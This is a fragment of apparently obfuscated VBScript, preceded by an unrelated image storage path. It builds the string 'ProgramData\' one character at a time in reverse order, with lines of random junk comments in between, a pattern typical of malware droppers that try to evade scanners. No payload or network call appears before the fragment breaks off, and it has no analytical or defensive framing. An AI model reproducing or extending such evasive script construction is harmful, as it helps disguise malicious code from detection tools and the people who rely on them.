 nP = nP & "\"
nP = nP & "a"
' 1CbrnYyUc5tILrBW6I5fDtz8Tx2V6H2Um0qooRetPcwwXb8m1ObGdC24Hv6qPnVHlyG4E11nQUIiQErTdsY7DbiE7c19g7uoxeucu4E
' Uilo0J3ZjDPFPPp2Rh9ZJLw1mzEpRCHOW24NihxqTDJcU1HUxqavlxCrJdjy5fYSOvq6jW5deZRCOw4ATo1xrgZYyq0rMj4R4qTGZFZ
' gRBD867splsK8QtbePWfTWWAjSS3TfHw2U7xZ9j6Je3cHzDxpfdOEWeCvIoYyCOjD148uWZOrok5q0KW9b3JkN3RITcQaUGAsvNDvI3
nP = nP & "t"
nP = nP & "a"
nP = nP & "D"
REM z7DTLJWFjlpDNHdPISAQauvK9h1g3GQwJgFwMpDwH6TCibdHIJWhlug3Xs2DULOdOPwPamwG4mxJYzEIltl4Ghqyom3sLVSGDKtXa
' GCO8nyuCWyDTXnOCxC8pgz1tOTcEJKDCxt0sE5xPnToilkskTJVZ8TBt8Y4r6iIcedsjPGE95kU8E3EZeqgWVHRcWSNrbJgoKsnSk9c
nP = nP & "m"
nP = nP & "a"
nP = nP & "r"
nP = nP & "g"
nP = nP & "o"
REM cahlsCWpWFSm3Eu6PTpHVO5RFpSan78D2lNbVh2vJ0ZmmI2FB8jFfTEAgnx8RGRkM4RdMpKGA5ZzK73fbWjw0QVfF3n9bdNJrgBJH
REM Y2ajJUwdP8SHJa5cdnsF69q8aoaV8YfhgEwqynem3YLXQeUifeC8dPpZc3LY8YEBvK8J0ENjgTAJ0MejSbAjIjJKGIYlQ1UbqB0rdV
nP = nP & "r"
nP = nP & "p"